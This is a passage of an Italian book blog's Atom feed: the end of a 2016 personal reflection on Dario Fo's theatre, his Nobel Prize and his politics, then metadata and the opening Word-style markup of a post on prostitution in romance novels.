yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Eaveva una voce straordinaria. Che eccelleva nel cosiddetto grammelot con\ncui si faceva capire dai pubblici di tutto il mondo e di tutte le lingue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjGBEUti77FreBVj5RA4RE1wNJmBg1AjW_1E8UKpaaBK03PLzihhN-9jmuw_Se_9rfZogiPcEv5WtmbRmgggfyj_2IwOFNU8pfQdyCiU1M6ObtTT3rL-ReCUe_8zl0e2EEi2BVr9Pn0Zg\/s1600\/m6.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjGBEUti77FreBVj5RA4RE1wNJmBg1AjW_1E8UKpaaBK03PLzihhN-9jmuw_Se_9rfZogiPcEv5WtmbRmgggfyj_2IwOFNU8pfQdyCiU1M6ObtTT3rL-ReCUe_8zl0e2EEi2BVr9Pn0Zg\/s200\/m6.JPG\" width=\"128\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ENon entro nella polemica se il suo\nteatro fosse letteratura, donde le polemiche del 1997, quando perfino nel mio\nliceo ci spaccammo fra quelli favorevoli al Nobel e quelli contrari. La solita\nguerra fra guelfi e ghibellini, che da secoli ridicolmente affligge l’Italia\nanche su questioni dove non possiamo incidere per nulla. E ci fu perfino la\nterza posizione di quanti affermavano che gli si sarebbe potuto assegnare un\npremio per il teatro, ma mai per la letteratura.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ENon posso negare che la sua adesione ai\nCinque stelle per me sia stata uno scandalo o, se preferite, un tradimento\n(perché, secondo me, quel movimento non è di sinistra). Però… avercene di intellettuali\ncosì!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: #fcfcfc; clear: both; color: #461039; font-family: Georgia, Utopia, 'Palatino Linotype', Palatino, serif; font-size: 17.6000003814697px; line-height: 20.533332824707px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5HYxhfG8kjyGNLhUOD9L4oMqvPJlmbTL8tC3sYNoniKDjkyVhsyDP-YjawdI9KtV8zFlfPDimGa2TOp08y0kBQI1A7qXGoHmGB7iCdjhQoqvA11QzYrevpbhlpGG9N_mM6tDD7jq1a8O1\/s1600\/1655563_390x57.gif\" style=\"color: #9b1b7e; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5HYxhfG8kjyGNLhUOD9L4oMqvPJlmbTL8tC3sYNoniKDjkyVhsyDP-YjawdI9KtV8zFlfPDimGa2TOp08y0kBQI1A7qXGoHmGB7iCdjhQoqvA11QzYrevpbhlpGG9N_mM6tDD7jq1a8O1\/s1600\/1655563_390x57.gif\" style=\"-webkit-box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; background: rgb(255, 255, 255); border: 1px solid rgb(255, 255, 255); box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: #fdfefa; clear: both; color: #461039; font-family: Georgia, Utopia, 'Palatino Linotype', Palatino, serif; font-size: 17.6000003814697px; line-height: 18.2000007629395px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #783f04;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESe ti è piaciuto questo articolo clicca\u0026nbsp;g+1\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: #fcfcfc; color: #783f04; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;utopia\u0026quot; , \u0026quot;palatino linotype\u0026quot; , \u0026quot;palatino\u0026quot; , serif; font-size: 17.6000003814697px; line-height: 20.533332824707px; text-align: justify;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: #fdfefa; color: #461039; font-family: Georgia, Utopia, 'Palatino Linotype', Palatino, serif; font-size: 17.6000003814697px; line-height: 18.2000007629395px; margin: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #783f04;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECommenta il post per farci sapere la tua opinione!\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/7536344636857353116\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2016\/10\/langolo-di-matesi-io-e-dario-fo.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/7536344636857353116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/7536344636857353116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2016\/10\/langolo-di-matesi-io-e-dario-fo.html","title":"L'Angolo di Matesi: \"IO... E DARIO FO\""}],"author":[{"name":{"$t":"Angela D Angelo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05655579877883865202"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8HJO5xv5cA_2LciHOmGreBaiOqaGa56KM9oshBMywXKH7ZDi-BAsHK8y13K4Qdm2ruR7dxirw9zZPqKb53GqhJ7hMAglPeaZKyNa8q8G_EGGaVmgfBlGKyKWk8hdWwlNCi7sq2CG9qw\/s72-c\/Matesi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-6347754113505249514"},"published":{"$t":"2016-10-11T10:36:00.001+02:00"},"updated":{"$t":"2018-03-25T10:56:33.149+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alexandre Dumas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Honoré de Balzac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jacques Chastenet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jess Michaels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L'Angolo di Matesi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Le nostre rubriche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mary Balogh"}],"title":{"type":"text","$t":"L'Angolo di Matesi: \"LA PROSTITUZIONE NEL ROMANCE\" "},"content":{"type":"html","$t":"\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:DocumentProperties\u003E\n  \u003Co:Version\u003E12.00\u003C\/o:Version\u003E\n \u003C\/o:DocumentProperties\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:RelyOnVML\/\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E14\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EIT\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException 